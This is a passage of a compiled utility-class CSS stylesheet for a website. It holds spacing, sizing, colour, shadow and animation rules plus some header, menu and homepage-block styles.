  list-style-type: disc;
}

.m-0{
  margin: 0px;
}

.m-1{
  margin: 0.25rem;
}

.m-2{
  margin: 0.5rem;
}

.m-auto{
  margin: auto;
}

.-m-2{
  margin: -0.5rem;
}

.-m-3{
  margin: -0.75rem;
}

.-m-4{
  margin: -1rem;
}

.my-1{
  margin-top: 0.25rem;
  margin-bottom: 0.25rem;
}

.mx-1{
  margin-left: 0.25rem;
  margin-right: 0.25rem;
}

.my-2{
  margin-top: 0.5rem;
  margin-bottom: 0.5rem;
}

.mx-2{
  margin-left: 0.5rem;
  margin-right: 0.5rem;
}

.my-3{
  margin-top: 0.75rem;
  margin-bottom: 0.75rem;
}

.my-4{
  margin-top: 1rem;
  margin-bottom: 1rem;
}

.mx-4{
  margin-left: 1rem;
  margin-right: 1rem;
}

.my-6{
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
}

.mx-6{
  margin-left: 1.5rem;
  margin-right: 1.5rem;
}

.my-7{
  margin-top: 1.75rem;
  margin-bottom: 1.75rem;
}

.my-8{
  margin-top: 2rem;
  margin-bottom: 2rem;
}

.my-12{
  margin-top: 3rem;
  margin-bottom: 3rem;
}

.mx-auto{
  margin-left: auto;
  margin-right: auto;
}

.-mx-1{
  margin-left: -0.25rem;
  margin-right: -0.25rem;
}

.-mx-2{
  margin-left: -0.5rem;
  margin-right: -0.5rem;
}

.-mx-4{
  margin-left: -1rem;
  margin-right: -1rem;
}

.-mx-6{
  margin-left: -1.5rem;
  margin-right: -1.5rem;
}

.mt-0{
  margin-top: 0px;
}

.mr-0{
  margin-right: 0px;
}

.mb-0{
  margin-bottom: 0px;
}

.mt-1{
  margin-top: 0.25rem;
}

.mr-1{
  margin-right: 0.25rem;
}

.mb-1{
  margin-bottom: 0.25rem;
}

.ml-1{
  margin-left: 0.25rem;
}

.mt-2{
  margin-top: 0.5rem;
}

.mr-2{
  margin-right: 0.5rem;
}

.mb-2{
  margin-bottom: 0.5rem;
}

.ml-2{
  margin-left: 0.5rem;
}

.mt-3{
  margin-top: 0.75rem;
}

.mr-3{
  margin-right: 0.75rem;
}

.mb-3{
  margin-bottom: 0.75rem;
}

.ml-3{
  margin-left: 0.75rem;
}

.mt-4{
  margin-top: 1rem;
}

.mr-4{
  margin-right: 1rem;
}

.mb-4{
  margin-bottom: 1rem;
}

.ml-4{
  margin-left: 1rem;
}

.mt-6{
  margin-top: 1.5rem;
}

.mr-6{
  margin-right: 1.5rem;
}

.mb-6{
  margin-bottom: 1.5rem;
}

.ml-6{
  margin-left: 1.5rem;
}

.mt-8{
  margin-top: 2rem;
}

.mr-8{
  margin-right: 2rem;
}

.mb-8{
  margin-bottom: 2rem;
}

.ml-8{
  margin-left: 2rem;
}

.mt-10{
  margin-top: 2.5rem;
}

.mr-10{
  margin-right: 2.5rem;
}

.mb-10{
  margin-bottom: 2.5rem;
}

.ml-10{
  margin-left: 2.5rem;
}

.mt-12{
  margin-top: 3rem;
}

.mb-12{
  margin-bottom: 3rem;
}

.mt-auto{
  margin-top: auto;
}

.mr-auto{
  margin-right: auto;
}

.ml-auto{
  margin-left: auto;
}

.mb-1\.5{
  margin-bottom: 0.375rem;
}

.-mr-1{
  margin-right: -0.25rem;
}

.-mr-2{
  margin-right: -0.5rem;
}

.-mt-4{
  margin-top: -1rem;
}

.-mr-4{
  margin-right: -1rem;
}

.-mt-5{
  margin-top: -1.25rem;
}

.-mt-6{
  margin-top: -1.5rem;
}

.-ml-6{
  margin-left: -1.5rem;
}

.-mt-8{
  margin-top: -2rem;
}

.-mr-12{
  margin-right: -3rem;
}

.-ml-px{
  margin-left: -1px;
}

.first\:mt-0:first-child{
  margin-top: 0px;
}

.last\:mr-0:last-child{
  margin-right: 0px;
}

.last\:mb-0:last-child{
  margin-bottom: 0px;
}

.last\:mb-6:last-child{
  margin-bottom: 1.5rem;
}

.max-h-0{
  max-height: 0;
}

.max-h-28{
  max-height: 7rem;
}

.max-w-md{
  max-width: 28rem;
}

.max-w-full{
  max-width: 100%;
}

.max-w-prose{
  max-width: 65ch;
}

.max-w-screen-2xl{
  max-width: 1536px;
}

.max-w-1\/2{
  max-width: 50%;
}

.min-h-0{
  min-height: 0px;
}

.min-w-40{
  min-width: 10rem;
}

.min-w-48{
  min-width: 12rem;
}

.min-w-320{
  min-width: 320px;
}

.min-w-min{
  min-width: -webkit-min-content;
  min-width: -moz-min-content;
  min-width: min-content;
}

.object-contain{
  -o-object-fit: contain;
     object-fit: contain;
}

.object-cover{
  -o-object-fit: cover;
     object-fit: cover;
}

.object-center{
  -o-object-position: center;
     object-position: center;
}

.opacity-0{
  opacity: 0;
}

.opacity-25{
  opacity: 0.25;
}

.opacity-50{
  opacity: 0.5;
}

.opacity-75{
  opacity: 0.75;
}

.opacity-100{
  opacity: 1;
}

.hover\:opacity-100:hover{
  opacity: 1;
}

.disabled\:opacity-75:disabled{
  opacity: 0.75;
}

.outline-none{
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.focus\:outline-none:focus{
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.overflow-auto{
  overflow: auto;
}

.overflow-hidden{
  overflow: hidden;
}

.overflow-x-auto{
  overflow-x: auto;
}

.overflow-y-auto{
  overflow-y: auto;
}

.overflow-x-hidden{
  overflow-x: hidden;
}

.overflow-y-hidden{
  overflow-y: hidden;
}

.overflow-x-scroll{
  overflow-x: scroll;
}

.p-0{
  padding: 0px;
}

.p-1{
  padding: 0.25rem;
}

.p-2{
  padding: 0.5rem;
}

.p-3{
  padding: 0.75rem;
}

.p-4{
  padding: 1rem;
}

.p-6{
  padding: 1.5rem;
}

.p-8{
  padding: 2rem;
}

.p-10{
  padding: 2.5rem;
}

.py-0{
  padding-top: 0px;
  padding-bottom: 0px;
}

.px-0{
  padding-left: 0px;
  padding-right: 0px;
}

.py-1{
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
}

.px-1{
  padding-left: 0.25rem;
  padding-right: 0.25rem;
}

.py-2{
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.px-2{
  padding-left: 0.5rem;
  padding-right: 0.5rem;
}

.py-3{
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
}

.px-3{
  padding-left: 0.75rem;
  padding-right: 0.75rem;
}

.py-4{
  padding-top: 1rem;
  padding-bottom: 1rem;
}

.px-4{
  padding-left: 1rem;
  padding-right: 1rem;
}

.py-5{
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
}

.px-5{
  padding-left: 1.25rem;
  padding-right: 1.25rem;
}

.py-6{
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
}

.px-6{
  padding-left: 1.5rem;
  padding-right: 1.5rem;
}

.px-7{
  padding-left: 1.75rem;
  padding-right: 1.75rem;
}

.py-8{
  padding-top: 2rem;
  padding-bottom: 2rem;
}

.px-8{
  padding-left: 2rem;
  padding-right: 2rem;
}

.px-10{
  padding-left: 2.5rem;
  padding-right: 2.5rem;
}

.py-16{
  padding-top: 4rem;
  padding-bottom: 4rem;
}

.py-3\.5{
  padding-top: 0.875rem;
  padding-bottom: 0.875rem;
}

.pb-0{
  padding-bottom: 0px;
}

.pt-1{
  padding-top: 0.25rem;
}

.pr-1{
  padding-right: 0.25rem;
}

.pt-2{
  padding-top: 0.5rem;
}

.pr-2{
  padding-right: 0.5rem;
}

.pb-2{
  padding-bottom: 0.5rem;
}

.pl-2{
  padding-left: 0.5rem;
}

.pt-3{
  padding-top: 0.75rem;
}

.pb-3{
  padding-bottom: 0.75rem;
}

.pl-3{
  padding-left: 0.75rem;
}

.pt-4{
  padding-top: 1rem;
}

.pr-4{
  padding-right: 1rem;
}

.pb-4{
  padding-bottom: 1rem;
}

.pl-4{
  padding-left: 1rem;
}

.pt-5{
  padding-top: 1.25rem;
}

.pl-5{
  padding-left: 1.25rem;
}

.pt-6{
  padding-top: 1.5rem;
}

.pr-6{
  padding-right: 1.5rem;
}

.pb-6{
  padding-bottom: 1.5rem;
}

.pl-6{
  padding-left: 1.5rem;
}

.pt-8{
  padding-top: 2rem;
}

.pt-10{
  padding-top: 2.5rem;
}

.pl-10{
  padding-left: 2.5rem;
}

.pr-12{
  padding-right: 3rem;
}

.pb-12{
  padding-bottom: 3rem;
}

.pt-16{
  padding-top: 4rem;
}

.pb-16{
  padding-bottom: 4rem;
}

.pb-20{
  padding-bottom: 5rem;
}

.pb-24{
  padding-bottom: 6rem;
}

.pointer-events-none{
  pointer-events: none;
}

.fixed{
  position: fixed;
}

.absolute{
  position: absolute;
}

.relative{
  position: relative;
}

.inset-0{
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
}

.inset-y-0{
  top: 0px;
  bottom: 0px;
}

.top-0{
  top: 0px;
}

.right-0{
  right: 0px;
}

.bottom-0{
  bottom: 0px;
}

.left-0{
  left: 0px;
}

.right-4{
  right: 1rem;
}

.-top-0{
  top: 0px;
}

.-top-0\.5{
  top: -0.125rem;
}

.top-1\/2{
  top: 50%;
}

.top-2\/4{
  top: 50%;
}

.top-full{
  top: 100%;
}

*{
  --tw-shadow: 0 0 #0000;
}

.shadow-sm{
  --tw-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.05);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow{
  --tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-lg{
  --tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-xl{
  --tw-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-2xl{
  --tw-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.25);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.hover\:shadow-sm:hover{
  --tw-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.05);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.focus\:shadow-none:focus{
  --tw-shadow: 0 0 #0000;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

*{
  --tw-ring-inset: var(--tw-empty,/*!*/ /*!*/);
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgba(59, 130, 246, 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
}

.ring{
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
}

.focus-within\:ring-1:focus-within{
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
}

.focus-within\:ring-2:focus-within{
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
}

.focus\:ring-0:focus{
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
}

.ring-offset-2{
  --tw-ring-offset-width: 2px;
}

.focus\:ring-red-500:focus{
  --tw-ring-opacity: 1;
  --tw-ring-color: rgba(239, 68, 68, var(--tw-ring-opacity));
}

.fill-current{
  fill: currentColor;
}

.stroke-current{
  stroke: currentColor;
}

.stroke-1{
  stroke-width: 1;
}

.table-auto{
  table-layout: auto;
}

.text-left{
  text-align: left;
}

.text-center{
  text-align: center;
}

.text-right{
  text-align: right;
}

.text-black{
  --tw-text-opacity: 1;
  color: rgba(0, 0, 0, var(--tw-text-opacity));
}

.text-white{
  --tw-text-opacity: 1;
  color: rgba(255, 255, 255, var(--tw-text-opacity));
}

.text-gray-200{
  --tw-text-opacity: 1;
  color: rgba(229, 231, 235, var(--tw-text-opacity));
}

.text-gray-300{
  --tw-text-opacity: 1;
  color: rgba(209, 213, 219, var(--tw-text-opacity));
}

.text-gray-400{
  --tw-text-opacity: 1;
  color: rgba(156, 163, 175, var(--tw-text-opacity));
}

.text-gray-500{
  --tw-text-opacity: 1;
  color: rgba(107, 114, 128, var(--tw-text-opacity));
}

.text-gray-600{
  --tw-text-opacity: 1;
  color: rgba(75, 85, 99, var(--tw-text-opacity));
}

.text-gray-700{
  --tw-text-opacity: 1;
  color: rgba(55, 65, 81, var(--tw-text-opacity));
}

.text-gray-800{
  --tw-text-opacity: 1;
  color: rgba(31, 41, 55, var(--tw-text-opacity));
}

.text-gray-900{
  --tw-text-opacity: 1;
  color: rgba(17, 24, 39, var(--tw-text-opacity));
}

.text-yellow-400{
  --tw-text-opacity: 1;
  color: rgba(251, 191, 36, var(--tw-text-opacity));
}

.text-blue-900{
  --tw-text-opacity: 1;
  color: rgba(30, 58, 138, var(--tw-text-opacity));
}

.text-primary-lighter{
  --tw-text-opacity: 1;
  color: rgba(111, 120, 131, var(--tw-text-opacity));
}

.text-primary{
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
}

.text-secondary{
  --tw-text-opacity: 1;
  color: rgba(74, 144, 226, var(--tw-text-opacity));
}

.text-secondary-darker{
  --tw-text-opacity: 1;
  color: rgba(28, 115, 217, var(--tw-text-opacity));
}

.text-error{
  --tw-text-opacity: 1;
  color: rgba(250, 66, 0, var(--tw-text-opacity));
}

.hover\:text-black:hover{
  --tw-text-opacity: 1;
  color: rgba(0, 0, 0, var(--tw-text-opacity));
}

.hover\:text-white:hover{
  --tw-text-opacity: 1;
  color: rgba(255, 255, 255, var(--tw-text-opacity));
}

.hover\:text-gray-300:hover{
  --tw-text-opacity: 1;
  color: rgba(209, 213, 219, var(--tw-text-opacity));
}

.hover\:text-gray-400:hover{
  --tw-text-opacity: 1;
  color: rgba(156, 163, 175, var(--tw-text-opacity));
}

.hover\:text-gray-500:hover{
  --tw-text-opacity: 1;
  color: rgba(107, 114, 128, var(--tw-text-opacity));
}

.hover\:text-red-600:hover{
  --tw-text-opacity: 1;
  color: rgba(220, 38, 38, var(--tw-text-opacity));
}

.hover\:text-yellow-500:hover{
  --tw-text-opacity: 1;
  color: rgba(245, 158, 11, var(--tw-text-opacity));
}

.hover\:text-blue-600:hover{
  --tw-text-opacity: 1;
  color: rgba(37, 99, 235, var(--tw-text-opacity));
}

.hover\:text-primary:hover{
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
}

.hover\:text-primary-darker:hover{
  --tw-text-opacity: 1;
  color: rgba(30, 58, 138, var(--tw-text-opacity));
}

.hover\:text-secondary-darker:hover{
  --tw-text-opacity: 1;
  color: rgba(28, 115, 217, var(--tw-text-opacity));
}

.focus\:text-gray-500:focus{
  --tw-text-opacity: 1;
  color: rgba(107, 114, 128, var(--tw-text-opacity));
}

.truncate{
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.uppercase{
  text-transform: uppercase;
}

.lowercase{
  text-transform: lowercase;
}

.capitalize{
  text-transform: capitalize;
}

.underline{
  text-decoration: underline;
}

.line-through{
  text-decoration: line-through;
}

.no-underline{
  text-decoration: none;
}

.hover\:underline:hover{
  text-decoration: underline;
}

.hover\:no-underline:hover{
  text-decoration: none;
}

.tracking-wide{
  letter-spacing: 0.025em;
}

.tracking-wider{
  letter-spacing: 0.05em;
}

.tracking-widest{
  letter-spacing: 0.1em;
}

.select-none{
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.align-top{
  vertical-align: top;
}

.align-middle{
  vertical-align: middle;
}

.visible{
  visibility: visible;
}

.invisible{
  visibility: hidden;
}

.whitespace-nowrap{
  white-space: nowrap;
}

.break-all{
  word-break: break-all;
}

.w-0{
  width: 0px;
}

.w-2{
  width: 0.5rem;
}

.w-3{
  width: 0.75rem;
}

.w-4{
  width: 1rem;
}

.w-5{
  width: 1.25rem;
}

.w-6{
  width: 1.5rem;
}

.w-8{
  width: 2rem;
}

.w-9{
  width: 2.25rem;
}

.w-10{
  width: 2.5rem;
}

.w-12{
  width: 3rem;
}

.w-14{
  width: 3.5rem;
}

.w-16{
  width: 4rem;
}

.w-20{
  width: 5rem;
}

.w-32{
  width: 8rem;
}

.w-40{
  width: 10rem;
}

.w-44{
  width: 11rem;
}

.w-56{
  width: 14rem;
}

.w-60{
  width: 15rem;
}

.w-64{
  width: 16rem;
}

.w-auto{
  width: auto;
}

.w-1\/2{
  width: 50%;
}

.w-1\/3{
  width: 33.333333%;
}

.w-1\/4{
  width: 25%;
}

.w-3\/4{
  width: 75%;
}

.w-3\/5{
  width: 60%;
}

.w-4\/12{
  width: 33.333333%;
}

.w-5\/12{
  width: 41.666667%;
}

.w-6\/12{
  width: 50%;
}

.w-7\/12{
  width: 58.333333%;
}

.w-8\/12{
  width: 66.666667%;
}

.w-full{
  width: 100%;
}

.w-screen{
  width: 100vw;
}

.z-0{
  z-index: 0;
}

.z-10{
  z-index: 10;
}

.z-20{
  z-index: 20;
}

.z-30{
  z-index: 30;
}

.z-50{
  z-index: 50;
}

.z-auto{
  z-index: auto;
}

.focus\:z-10:focus{
  z-index: 10;
}

.gap-1{
  gap: 0.25rem;
}

.gap-2{
  gap: 0.5rem;
}

.gap-3{
  gap: 0.75rem;
}

.gap-4{
  gap: 1rem;
}

.gap-6{
  gap: 1.5rem;
}

.gap-8{
  gap: 2rem;
}

.gap-1\.5{
  gap: 0.375rem;
}

.gap-x-1{
  -moz-column-gap: 0.25rem;
       column-gap: 0.25rem;
}

.gap-x-2{
  -moz-column-gap: 0.5rem;
       column-gap: 0.5rem;
}

.gap-x-4{
  -moz-column-gap: 1rem;
       column-gap: 1rem;
}

.gap-x-8{
  -moz-column-gap: 2rem;
       column-gap: 2rem;
}

.gap-y-0{
  row-gap: 0px;
}

.gap-y-2{
  row-gap: 0.5rem;
}

.gap-y-4{
  row-gap: 1rem;
}

.gap-y-16{
  row-gap: 4rem;
}

.grid-flow-row{
  grid-auto-flow: row;
}

.grid-cols-1{
  grid-template-columns: repeat(1, minmax(0, 1fr));
}

.grid-cols-2{
  grid-template-columns: repeat(2, minmax(0, 1fr));
}

.grid-cols-3{
  grid-template-columns: repeat(3, minmax(0, 1fr));
}

.grid-cols-4{
  grid-template-columns: repeat(4, minmax(0, 1fr));
}

.grid-cols-5{
  grid-template-columns: repeat(5, minmax(0, 1fr));
}

.grid-cols-7{
  grid-template-columns: repeat(7, minmax(0, 1fr));
}

.grid-cols-grouped-table{
  grid-template-columns: 100px 1fr 92px 75px 75px 160px;
}

.col-span-1{
  grid-column: span 1 / span 1;
}

.col-span-2{
  grid-column: span 2 / span 2;
}

.col-span-3{
  grid-column: span 3 / span 3;
}

.col-span-4{
  grid-column: span 4 / span 4;
}

.col-start-2{
  grid-column-start: 2;
}

.row-start-1{
  grid-row-start: 1;
}

.row-start-2{
  grid-row-start: 2;
}

.transform{
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  transform: translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.origin-top-right{
  transform-origin: top right;
}

.origin-top-left{
  transform-origin: top left;
}

.rotate-0{
  --tw-rotate: 0deg;
}

.rotate-180{
  --tw-rotate: 180deg;
}

.translate-x-0{
  --tw-translate-x: 0px;
}

.-translate-x-1{
  --tw-translate-x: -0.25rem;
}

.-translate-x-12{
  --tw-translate-x: -3rem;
}

.translate-x-full{
  --tw-translate-x: 100%;
}

.-translate-x-1\/2{
  --tw-translate-x: -50%;
}

.-translate-x-1\/3{
  --tw-translate-x: -33.333333%;
}

.-translate-x-full{
  --tw-translate-x: -100%;
}

.-translate-y-6{
  --tw-translate-y: -1.5rem;
}

.-translate-y-8{
  --tw-translate-y: -2rem;
}

.translate-y-1\/2{
  --tw-translate-y: 50%;
}

.-translate-y-1\/2{
  --tw-translate-y: -50%;
}

.-translate-y-2\/4{
  --tw-translate-y: -50%;
}

.-translate-y-full{
  --tw-translate-y: -100%;
}

.transition-all{
  transition-property: all;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.transition{
  transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter;
  transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
  transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-backdrop-filter;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.transition-colors{
  transition-property: background-color, border-color, color, fill, stroke;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.transition-transform{
  transition-property: transform;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.ease-in{
  transition-timing-function: cubic-bezier(0.4, 0, 1, 1);
}

.ease-out{
  transition-timing-function: cubic-bezier(0, 0, 0.2, 1);
}

.ease-in-out{
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
}

.duration-150{
  transition-duration: 150ms;
}

.duration-200{
  transition-duration: 200ms;
}

.duration-300{
  transition-duration: 300ms;
}

.duration-500{
  transition-duration: 500ms;
}

.duration-700{
  transition-duration: 700ms;
}

@-webkit-keyframes spin{
  to{
    transform: rotate(360deg);
  }
}

@keyframes spin{
  to{
    transform: rotate(360deg);
  }
}

@-webkit-keyframes ping{
  75%, 100%{
    transform: scale(2);
    opacity: 0;
  }
}

@keyframes ping{
  75%, 100%{
    transform: scale(2);
    opacity: 0;
  }
}

@-webkit-keyframes pulse{
  50%{
    opacity: .5;
  }
}

@keyframes pulse{
  50%{
    opacity: .5;
  }
}

@-webkit-keyframes bounce{
  0%, 100%{
    transform: translateY(-25%);
    -webkit-animation-timing-function: cubic-bezier(0.8,0,1,1);
            animation-timing-function: cubic-bezier(0.8,0,1,1);
  }

  50%{
    transform: none;
    -webkit-animation-timing-function: cubic-bezier(0,0,0.2,1);
            animation-timing-function: cubic-bezier(0,0,0.2,1);
  }
}

@keyframes bounce{
  0%, 100%{
    transform: translateY(-25%);
    -webkit-animation-timing-function: cubic-bezier(0.8,0,1,1);
            animation-timing-function: cubic-bezier(0.8,0,1,1);
  }

  50%{
    transform: none;
    -webkit-animation-timing-function: cubic-bezier(0,0,0.2,1);
            animation-timing-function: cubic-bezier(0,0,0.2,1);
  }
}

.animate-spin{
  -webkit-animation: spin 1s linear infinite;
          animation: spin 1s linear infinite;
}

.filter{
  --tw-blur: var(--tw-empty,/*!*/ /*!*/);
  --tw-brightness: var(--tw-empty,/*!*/ /*!*/);
  --tw-contrast: var(--tw-empty,/*!*/ /*!*/);
  --tw-grayscale: var(--tw-empty,/*!*/ /*!*/);
  --tw-hue-rotate: var(--tw-empty,/*!*/ /*!*/);
  --tw-invert: var(--tw-empty,/*!*/ /*!*/);
  --tw-saturate: var(--tw-empty,/*!*/ /*!*/);
  --tw-sepia: var(--tw-empty,/*!*/ /*!*/);
  --tw-drop-shadow: var(--tw-empty,/*!*/ /*!*/);
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
}

.invert{
  --tw-invert: invert(100%);
}

.header-top {
  --tw-bg-opacity: 1;
  background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
  height: 2.5rem;
  --tw-text-opacity: 1;
  color: rgba(255, 255, 255, var(--tw-text-opacity));
  --tw-bg-opacity: 1;
  background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
  height: 2.5rem;
  --tw-text-opacity: 1;
  color: rgba(255, 255, 255, var(--tw-text-opacity));
}

.topmenu {
  -moz-column-count: 2;
       column-count: 2;
  -moz-column-gap: 4rem;
       column-gap: 4rem;
  margin-top: 0;
}

.topmenu::before {
    content: "";
    z-index: -1;
    --tw-bg-opacity: 1;
    background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
    display: block;
    height: 1.5rem;
    position: absolute;
    left: 4rem;
    top: -0.75rem;
    --tw-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
    width: 1.5rem;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    transform: translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
    --tw-rotate: 45deg;
    --tw-bg-opacity: 1;
    background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
    display: block;
    height: 1.5rem;
    position: absolute;
    left: 4rem;
    top: -0.75rem;
    --tw-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
    width: 1.5rem;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    transform: translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
    --tw-rotate: 45deg;
  }

.login-as-customer-container {
  position: relative;
  position: relative;
}

@media screen and (max-width: 767px) {

.login-as-customer-container {
    display: none
}
  }

.home-usps {
  display: grid;
  margin-bottom: 4rem;
  row-gap: 2rem;
  display: grid;
  margin-bottom: 4rem;
  row-gap: 2rem
}

@media (min-width: 768px){
  .home-usps{
    font-size: 1.25rem;
    line-height: 1.75rem;
    margin-bottom: 6rem;
    font-size: 1.25rem;
    line-height: 1.75rem;
    margin-bottom: 6rem;
  }
}

@media (min-width: 1280px){
  .home-usps{
    -moz-column-gap: 2rem;
         column-gap: 2rem;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    column-gap: 2rem;
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }
}

@media (min-width: 1280px) {

.home-usps{
    -webkit-hyphens: auto;
        -ms-hyphens: auto;
            hyphens: auto;
}
  }

.home-usps > div {
    --tw-bg-opacity: 1;
    background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    padding-top: 2rem;
    padding-bottom: 2rem;
    --tw-bg-opacity: 1;
    background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    padding-top: 2rem;
    padding-bottom: 2rem;
  }

@media (min-width: 768px){
    .home-usps > div{
      padding-left: 2rem;
      padding-right: 2rem;
      padding-top: 2.5rem;
      padding-bottom: 2.5rem;
      padding-left: 2rem;
      padding-right: 2rem;
      padding-top: 2.5rem;
      padding-bottom: 2.5rem;
    }
  }

.home-usps .home-usps-title {
    font-weight: 700;
    font-size: 1.125rem;
    line-height: 1.75rem;
    line-height: 1.625;
    margin-bottom: 1.5rem;
    font-weight: 700;
    font-size: 1.125rem;
    line-height: 1.75rem;
    line-height: 1.625;
    margin-bottom: 1.5rem;
  }

@media (min-width: 768px){
    .home-usps .home-usps-title{
      font-size: 1.75rem;
      line-height: 2.5rem;
      margin-bottom: 2rem;
      font-size: 1.75rem;
      line-height: 2.5rem;
      margin-bottom: 2rem;
    }
  }

.home-usps img {
    margin-bottom: 1rem;
